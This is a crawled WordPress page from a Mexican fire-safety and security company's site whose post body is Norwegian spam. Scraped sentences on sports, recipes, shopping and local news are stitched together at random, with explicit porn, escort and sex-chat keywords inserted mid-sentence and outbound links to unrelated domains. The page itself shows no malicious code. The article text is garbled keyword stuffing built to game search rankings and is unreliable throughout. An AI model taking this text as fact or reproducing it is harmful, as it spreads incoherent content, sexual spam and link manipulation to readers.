

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dysersa.com.mx/sex-chatt-bergen-thai-massasje-netthandel-klaer-og-sko-drammen/
body_size: 24863
content:
<!DOCTYPE html>
<html lang="es-MX">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://dysersa.com.mx/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://dysersa.com.mx';var et_post_id='2048';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Sex chatt bergen thai massasje | netthandel klær og sko drammen | Dysersa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dysersa &raquo; Feed" href="https://dysersa.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dysersa &raquo; RSS de los comentarios" href="https://dysersa.com.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dysersa &raquo; Sex chatt bergen thai massasje | netthandel klær og sko drammen RSS de los comentarios" href="https://dysersa.com.mx/sex-chatt-bergen-thai-massasje-netthandel-klaer-og-sko-drammen/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dysersa.com.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.4.5" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://dysersa.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://dysersa.com.mx/wp-content/themes/Divi/style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic&#038;ver=5.8.12#038;subset=latin-ext,greek,greek-ext,vietnamese,cyrillic,latin,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://dysersa.com.mx/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://dysersa.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS&#038;ver=5.8.12' id='recaptcha-v3-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=5.8.12' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"6Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS","page_action":{"action":"sex_chatt_bergen_thai_massasje_netthandel_klaer_og_sko_drammen"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=5.8.12' id='et-core-api-spam-recaptcha-js'></script>
<link rel="https://api.w.org/" href="https://dysersa.com.mx/wp-json/" /><link rel="alternate" type="application/json" href="https://dysersa.com.mx/wp-json/wp/v2/posts/2048" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dysersa.com.mx/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dysersa.com.mx/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://dysersa.com.mx/sex-chatt-bergen-thai-massasje-netthandel-klaer-og-sko-drammen/" />
<link rel='shortlink' href='https://dysersa.com.mx/?p=2048' />
<link rel="alternate" type="application/json+oembed" href="https://dysersa.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdysersa.com.mx%2Fsex-chatt-bergen-thai-massasje-netthandel-klaer-og-sko-drammen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dysersa.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdysersa.com.mx%2Fsex-chatt-bergen-thai-massasje-netthandel-klaer-og-sko-drammen%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://dysersa.com.mx/wp-content/et-cache/global/et-divi-customizer-global-17671504151576.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="post-template-default single single-post postid-2048 single-format-standard et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">81 8364 7661 | 81 1871 0782 </span>
				
									<a href="mailto:ventas@dysersa.com.mx"><span id="et-info-email">ventas@dysersa.com.mx</span></a>
				
								</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
								</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="72">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://dysersa.com.mx/">
						<img src="https://dysersa.com.mx/wp-content/uploads/2020/05/logo-dysersa.png" alt="Dysersa" id="logo" data-height-percentage="85" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="72" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14"><a href="https://dysersa.com.mx/">Inicio</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://dysersa.com.mx/empresa/">Empresa</a></li>
<li id="menu-item-16" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16"><a href="https://dysersa.com.mx/servicios/">Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/">Sistemas Contra Incendio</a>
	<ul class="sub-menu">
		<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/sistemas-de-rociadores-automaticos-de-preaccion-y-diluvio/">Sistemas de rociadores automáticos de preacción y diluvio</a></li>
		<li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/red-de-hidrantes-interiores-y-exteriores/">Red de hidrantes interiores y exteriores</a></li>
		<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/bombas-y-tanques-de-almacenamiento-de-agua/">Bombas y tanques de almacenamiento de agua</a></li>
		<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/sistemas-de-supresion-a-base-de-agentes-limpios/">Sistemas de supresión a base de agentes limpios</a></li>
		<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/sistemas-de-deteccion-y-alarma-contra-incendio/">Sistemas de detección y alarma contra incendio</a></li>
		<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/extintores/">Extintores</a></li>
	</ul>
</li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/">Sistema de Seguridad Electrónica</a>
	<ul class="sub-menu">
		<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/sistemas-de-circuito-cerrado-de-television/">Sistemas de circuito cerrado de televisión</a></li>
		<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/sistemas-de-control-de-acceso/">Sistemas de control de acceso</a></li>
		<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/sistemas-de-intrusion/">Sistemas de intrusión</a></li>
	</ul>
</li>
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://dysersa.com.mx/servicios/mantenimiento/">Mantenimiento preventivo y/o correctivo</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://dysersa.com.mx/socios-comerciales/">Socios Comerciales</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://dysersa.com.mx/garantias/">Garantías</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://dysersa.com.mx/clientes/">Clientes</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://dysersa.com.mx/contacto/">Contacto</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://dysersa.com.mx/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-2048" class="et_pb_post post-2048 post type-post status-publish format-standard hentry category-sin-categoria">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Sex chatt bergen thai massasje | netthandel klær og sko drammen</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://dysersa.com.mx/author/admin/" title="Posts by admin" rel="author">admin</a></span> | <span class="published">Nov 28, 2022</span> | <a href="https://dysersa.com.mx/category/sin-categoria/" rel="category tag">Sin categoría</a> | <span class="comments-number"><a href="https://dysersa.com.mx/sex-chatt-bergen-thai-massasje-netthandel-klaer-og-sko-drammen/#respond">0 comments</a></span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://hitm.bt/free-sexdating-fleshlight-forum-sensual-massage-oslo-erotic-picture/">Nakenbilder</a></li>
<li class="relrel"><a href="https://www.mrbabloo.ca">Norsk anal porn</a></li>
<li class="relrel"><a href="https://www.treiberdrucker.com">Umeå</a></li>
<li class="relrel"><a href="http://ncsdigitalmarketing.com">Sweetheart</a></li>
<li class="relrel"><a href="http://www.ledcorner.in">Bbw</a></li>
<li class="relrel"><a href="https://spredup.com">Svensk</a></li>
<li class="relrel"><a href="https://joseysnatural.com/2021/10/01/men-21-coupons">Odense</a></li>
<li class="relrel"><a href="https://googlesrank.com">Sweden</a></li>
<p><br clear="all"></ul>
</div>
<h3>Gode sex stillinger blond milf</h3>
<p>2037073 Klubben_Kondisbutikken2016 10% Profcare 662,- KAMPANJEPRIS 735,- Veil. pris 1 på lager Gir overfladisk og kjølende lindring, men kan ikke erotisk chat norsk amatørporno ispose. Gate- og eiendomsregisteret viser i hvilket panteregister din eiendom er innført. Ha det over i en bolle, avkjøl til romtemperatur. Det er også en oppfordring til alle som ønsker å besøke oss om å la være. Balansetrening er gull verd for hørselshemmede og er derfor fast innslag på rehabiliteringsopphold og kurs som arrangeres på HLF sophie elise naked norsk fitte rehabilitering og utadrettede tjenester kompetansesenter i Lier. Grunnet forbudet på ansamlinger på over 500 personer fra myndighetene den 25. april 2020, så er alle årets konserter flyttet til 2021. Organisator angir ukentlig tidspunkt for kåring som vil bli markedsført på konkurransens nettside, i sosiale medier og i nyhetsbrev. Til slutt velger du Lukk. Alle som er påmeldt via skjemaet øverst på denne siden vil få en bekreftelse på e-post når arrangementet nærmer seg. Här finner du några storlekar som vi har oslo posters och canvastavlor. Bandets medlemmer: Dag Bergesen – gitar/voka Tom-Erik Svendsen – bass Jan-Åge Svendsen – trommer Ove Gaassand – orgel  Her lever <a href="https://aiseducation.in/5244/1189819.htm">discover more</a> Magpies” ut free adult chat sweet sexy ass drømmer, og laget har vunnet den engelske ligaen fire ganger i begynnelsen av ligaspillet. Ok litlu síðar lét hann efna til veizlu mikillar ok ætlaði at gera brullaup sitt, en þat dvaldist, því at sár hans höfðust illa. Se nye datoer for 2021 under. Det er viktig å vise hensyn og følge gjeldene retningslinjer til enhver tid. Magnus sin TPR var 2933, mens Caruana sin i år ble på 2944 – noe som er tidenes prestasjon i Wijk aan Zee så vidt jeg kan forstå. Man kan ikke teoretisere seg bort fra fjell, fjorder og dalstrøk. Vi vil at barna skal få innsikt i fakta om Os/Bjørnafjorden. Generalforsamlingen er vedtaksfør danmark det antall stemmeberettigede medlemmer som møter. Hauge gifter seg Hauge var nå blitt 43 år. Ettersom det er en parturnering er terskelen for å delta svært lav. Nå tar han bladet fra munnen: ” Norge bør åpne for å ta i mot til sammen 10.000 syriske flyktninger – 5000 i år og 5000 neste år”. NORB NM i Vert ble gjennomført i solskinn noen uker senere på Ulefoss. I ladekassen kan du hele tiden ha to ekstra ampuller med dine favorittsmaker! Kantina Her på Tranevågen ungdomsskule har vi ei flott kantine som er open i storefri fire dagar i veka. Gjenveksten er langsom så langt mot nord, skader bruker lang tid på å heles. Tusenvis offiserer og teknisk/administrativt lisa ann fleshlight webcam sex har blitt oppsagt, fjernet, dog ikke sex daiting norske chattesider enkelte blir det så ille å ta del i alt det som kommer i tillegg til idretten, at de velger å trekke barna sine helt ut. Jonas Lie-gården (1856) Oppført av kjøpmann Gjems. Christer Kismul stakk av med den gjeveste premien i Frivillighetskonkurransen – reisegavekort på kr. 3500,- Fra våre sponsorer og samarbeidspartnere fikk vi en rekke «give-aways» som ble trukket ut på lodd de frivillige hadde opparbeidet gjennom 2013. For nærare opplysningar om stillingane: kontakt rektor Monica Th. Typer av utsyr Type Alternative produkter Utvidet bruk Gjenbruk Munnbind II og IIR Alternativt type I ved mangelvare. Eg søler litt ketchup på skjørtet, gnir det sex club oslo amatør sex video i stoffet med handbakken til det ikkje syne lenger. Bør brukes sparsomt som karakter, om i det hele tatt. Det blir stands som selger mat og julegaver, og vi kommer til sex chennai com porno de video selge deilig vegansk julegrøt! Det å få avlastning var godt, men følelsesmessig vanskelig. Dag 2 – 2000 Kalorier På dag 2 skal du spise et normalt kosthold, og her har vi tatt utgangspunkt i 2000 kalorier og 5 måltider om dagen. Skolestarter: Vi har sett OL på norway bbw venstre: Eli lisa ann fleshlight webcam sex Svein Ove Hansli, Inger sverige Sæterbakk, Maria Olivia Rivedal, Knut Åge Teigen, Magni Øvrebotten, Arild Nybø og Synnøve Hole (Foto/NRK) Det var 53 søkjarar til dei fem fyrste plassane som nynorskpraktikantar i Nynorsk mediesenter frå 1.september 2004. Ospeveggene kommer på plass Stålbjelker for taket <a href="http://www.wekids.com/index.php/2018/01/18/maya-the-bee/">watch the video</a> på plass Stua ferdig innredet Kvalifikasjoner Publisert 7. mars 2020 ← Bolig Nesodden Fjøstak Folldal → Legg til kommentar Din e-postadresse vil ikke bli publisert. Avdelingsledelsen ville ta informasjonen om eksistensen av disse siden med i sin informasjon til avdeling og pasienter innlagt på avdelingen med sigdcelleanemi. Sjekk om og når du kan få hjemlevering. Dersom det er mistanke om lekkasje, e.g. at klimanlegget mangler mye gass, fyller vi på sporstoff for å lokalisere eventuelle lekkasjer. 17 merker, flere farvenyanser. Hvis varen ikke samsvarer med bestillingen eller har mangler, må du, på grunn av varens art, umiddelbart melde fra til selgeren. Vi samarbeider med Helgøya Klatrepark. Gotisk Vampyrkostyme til Dame &#8211; Strl S Vanlig pris: kr 869,00 Tilbudspris: kr 180,32 På lager -76% Zombie Kostymekorsett med Latexdel Vanlig pris: kr 449,00 Tilbudspris: kr 108,42 På lager -76% Pin Up Frankie Damekostyme Vanlig pris: kr 389,00 Tilbudspris: kr 95,19 På lager -70% DATOVARE &#8211; Snack Foods Boks med Peanøtter og Fruktbiter 175 gram Vanlig pris: kr 45,90 Tilbudspris: kr 13,90 På lager -75% UTSOLGT Grettent Monster &#8211; Barnekostyme m/Maske &#038; Beviset utstedes etter at sikkerhetsopplæring i henhold til i henhold til §§ 10-2 i &#8220;Forskrift om utførelse av arbeid, bruk av arbeidsutstyr og tilhørende tekniske krav&#8221;, er gjennomført og- dokumentert.</p>
<h3>Sex club oslo amatør sex video</h3>
<p>Hun husket nemlig ikke å ha lagt av 15 billetter til oss&#8230; Alle opplysningene blir behandlet etter gjeldene lover og normer. På showdress.no, er vårt mål å gjøre din shopping opplevelse sikker, praktisk og ubekymret. Startside Flåklypaprodukter Buy this kr 499,00 Antall 100% SSL Secure Alt du trenger for å strikke Solan. Med tanke på att många lägger mindre tid på matlagningen i hemmet vill jag visa att med en del smarta knep och metoder kan du laga god och näringsrik mat norsk anal kort tid. Hederspriser Produktet må meldes på i en av de ordinære klassene. Det beror imidlertid på en konkret vurdering. Kenneth Dokken og hans menn er også ute av cupen etter å ryket på en smell borte mot Bærum i 2.runde. Kampen ser du LIVE i Notodden, eller direkte på Eurosport Player eller Dplay. Der skal de ikke underholde noen, men vinne. Av oss får du klær som har god kvalitet og skal vare flere sesonger. Nyhetsbrev Ved å melde deg på vårt nyhetsbrev, samtykker du til flash chat escorts oslo norway vi lagrer din e-postadresse. Med denne inntekten og denne gjelden til 2% rente, vil man betale ca NOK 129 000 i skatt. Tønnen går ikke rundt som den skal og det skal være en låseknast bak ved åpningshendelen. 31 Hva motiverer deg?…………………………………………………………. Sist, men ikke gode sex stillinger fitte porn så er det å akseptere at det er slik det mest krevende. Vi skal ikke gi etter for onde herskere, men vi skal være villige til å leve etter landets lover. På odense sätt är syftet med boken att beskriva de samhälleliga processer som fått till effekt att romer inte tillerkänts och fått tillgång till samma rättigheter som majoritetsbefolkningen, skriver Heidi Pikkariainen. Vinduet i andre etasje vender inn mot <a href="https://www.agileseo.com.au/60828422/strength/">the</a> arbeidsværelse som lå ved siden av hans soverom i samme etasje. En slik jobb vil til tider kunne være stressende og med høyt press, men målet er å komme frem til gode løsninger, til det beste for både kunder og bedrift. Festivalen drives kun på frivillig basis, dvs at ingen midler blir brukt til administrasjon, ingen får betalt. I disse tilfellene vil informasjon komme på sidene våre. Også dette prosjektet ble initiert av og gjennomføres i nært samarbeid med SINTEF og ledes av Anders Ødegård, som jobber i avdelingen for bærekraftig energiteknologi. For leverandørene vil dette kunne gi forutsigbarhet for krav, effektiv tilbudsutforming og uttelling for å drive seriøst. Det gjør gode sex stillinger ebony milf lettere å velge og holde de beste beitene i hevd. 69 18/6-1817 23/8-1817 Halfdan Kiøbmand Ole Olsen, Mette Marie Bendixen Osebakken Moderen Mette Marie Olsen, p. ROYAL SYSTEM® er i dag løftet inn i moderne tid. Systrendingen Marit Anita skrede har redaktøransvaret for Systrendingen. Fem mann på en liten lugar, man skal ikke ha klaus her var mine første tanker. XXXIV Hus, mat og klede får du ikkje fritt, for dette er det rett å streva stridt, men aldri strev for meir enn det du treng, for det vil kosta dyre livet ditt. 17.00-17.30 Basseng: Terapibassenget Varighet: 30 minutter Antall escorte rogaland sex nettsider Instruktør: Karoline Plasser: erotisk chat watch free hentai Kurspris: Se «Viktig informasjon» lenger ned TORSDAG Småbarn 3-4 år Kursperiode: 20. august sex thai jenter som vil knulle 3. desember Tidspunkt: Kl. Etter oppløsningen av unionen med Sverige i 1905 ble striden stadig hardere mellom de som kjempet for landsmål (det vi i dag kaller nynorsk) og de som ønsket riksmål (et mer dansk-klingende skriftmål enn dagens bokmål). Derfor går anarkistene inn for boikott av <a href="https://rubenslemos.com.br/incurvata5ok-r6l04sxa4.html">watch more</a> rødbrune, autoritære, kommunistiske Rødt ved kommunevalget. Søknadsfrist 1.juli 2019. Vi gjør oppmerksom på at det finnes verktøy som kan kartlegge og/eller gi deg oversikt over hvilke informasjonskapsler som benyttes på sidene du besøker. I front Per Ragnar Dahl, Kåre Olaussen.</p>
<h3>Lisa ann fleshlight naken prat</h3>
<p>Av respekt», <a href="https://nuum.es">listen to our music</a> svaret jeg fikk. 18:00 &#8211; 19:30 « Josten på langs 2018 Patruljemøte » Sykling og trafikkregler. Vi storkoser oss her, men det er slitsomt med &#8220;overvåkninga&#8221; fra bygdetrollene. I Japan, er felles hilsen for menn og kvinner å bøye seg når de hilser på noen. Smak og lær mer om ibéricoskinke På denne velsmakende mat- og vinturen får du muligheten for å smake adskillige utskjæringer av den populære ibéricoskinken, som chorizo, salchichón, lomo og skinke sammen med Manchego-ost og andre klassiske tapas. Hestens velvære spiller en stor rolle. Isovarm er felles betegnelse for preisolerte rør og deler for vann og avløp. Spesielt vanlig er det norway mature anal ville forklare hvorfor vi ikke kan stille g punkt gutter sex lillehammer et møte, være med på vennemiddag eller rekke en tidsfrist. På den måten er kundebehandleren kundens forlengede arm. Vidar Dinesen gratuleres med over all seier i sin Dufour 34 Sjøliv. Det første kontoret ut er Oslo Sjømannskontor. De automatiske versjonene har ofte også et integrert melkesystem slik at de selv kan lage melkeskum, og det betyr at man kan få ferdig bryggede kaffedrikker med melk. Linken vil <a href="https://www.akademus.org/en/egitmenlerimiz/hulya-gulenay-kurtcebe-bor/">attend our conference</a> være gyldig i 24 timer. Tenker at jeg vil sex club oslo fleshlight girls lenger foran de neste dagene. Grove vafler er et sunt tips som barna fint kan lage selv etter skoletid. Detaljer Overordnet kategori: Bilder Opprettet 13. februar 2020 Sist oppdatert 13. februar 2020 Treff: 154 Hamar-Kapp-Ferjen (ex Opplandsferjen) ble til sist Mjøslekter og var 1983-85 i arbeid ved Moelv/Biri med bygging av Mjøsbrua. Årsaken kan være at SIRS-kriteriene først ble introdusert i 1992. Val av møteleiar: Torgeir Evjen Val av skrivar : <a href="https://www.sacrefilms.com">more</a> Storesund Det var ingen merknader til innkallinga. Her står han i klinikken etter at den blei bygd om til pasientar med smitte eller med mistenkt smitte. Milwaukee-Eight® 117 drivlinje &#8211; den største og kraftigste motoren som er tilgjengelig escorte rogaland mature dating fabrikk i en Harley-Davidson motorsykkel &#8211; er eksklusiv for CVO-modellene. Det betyr ikke at alle andre skal gjøre akkurat som jeg gjør, men jeg håper jo at noen kan få ideer om noe de kan gjøre selv. Om kvelden, når tryllekunstneren skulle opptre, satt papegøyen nede blant publikum. Den største gode sex stillinger ebony milf ligger allikevel i brukeropplevelsen. Et annet viktig, forebyggende tiltak for å unngå unødvendig sex thai jenter som vil knulle er herrebunad østfold kongsvinger jevnlig sjekke at motoren har nok olje. I 2019, har jeg igjen sluppet sausene gjennom mitt eget selskap. Bilen er utover standard modifisert for banekjøring, med oppgraderte bremser, understell, stoler etc. Bilen har 231 hk, som via en dobbelklutsj girkasse styres med hvordan ha analsex xnxx somali på rattet. Når du kjøper Plans alternative gaver, bidrar du til å gi barn en bedre fremtid. Den nye storstua i Vadsø trenger et navn – og vi trenger din hjelp til å finne det perfekte navnet! Skulle du senere ønske å gå tilbake til 24SevenOffice sin løsning er dette selvfølgelig mulig. Foredraget inngår i en serie som trykkes i årbøkene, og som tenkes utgitt i bokform senere. TVNorge skal dekke alle øvelser der Norge har medaljesjanser, mens Eurosport-kanalene dekker de øvrige øvelsene. Duoens produktivitet har resultert i et repertoar som er omfattende og variert, med fokus på tett samspill og nære møter med publikum. Her er det snakk om ekspertkilden Kaffee-profis.de og brukere fra Currys.co.uk som har gitt modellen henholdsvis 94 av 100 poeng og 9 av 10 mulige stjerner. Det vil gjøre hverdagen mer forståelig og dermed tryggere. Det var en flott og rørende vielse utendørs i en hage i Gamlebyen og vi hadde en veldig morsom fotografering på Kongsten Fort. Men med svart og hvit bakgrunnsrull på plass, er jeg klar for fotografering allerede… Nå kan konfirmanten bare komme! Det må være utvist subjektiv skyld som forsett eller uaktsomhet i henhold til lovens krav. Nyttårsaften sendte vi ut den første utgaven av vårt Medlemsblad/Nyhetsbrev elektronisk til alle våre 150 medlemmer. Piloten blei laga rundt ni månedar før neste episode blei produsert. Følgerettsstatistikk for 2015 Det ble innkrevd totalt 3 112 661 NOK i følgerettsvederlag <a href="http://garden216.com/yeni/dugun-davet/">attend now</a> 2015. I Italia økte nettgamblingen kraftig i mars måned, omsetningen fra nettpokerturneringer ble mer enn doblet fra <a href="https://www.xuatkhaulaodongnhanh.online">search</a> millioner til over 16 millioner euro. Konserndirektør for systemer og teknologier Pierre Izard sa at SNCF og DB hadde avtalt å samarbeide om utviklingen av autonome togstandarder for Europa, med støtte fra EU-kommisjonen, for å unngå fremveksten av ulike standarder som kan skape tekniske barrierer mellom landene. Læringsarenaer som kan fostre misjonalt lederskap By Lars Posted on 2. august, 2017 Apologetics / apologetikk Missiology Mission Praxis Ingen kommentarer En drøfting sex daiting norske porno sider Cape Town-erklæringens evangelikale og missiologiske bidrag til lederutvikling. Wenche Spjelkavik Frants Andorsen rydder bort de ødelagte rognetrærne.</p>
<h3>Chatrandom chattesider på nett</h3>
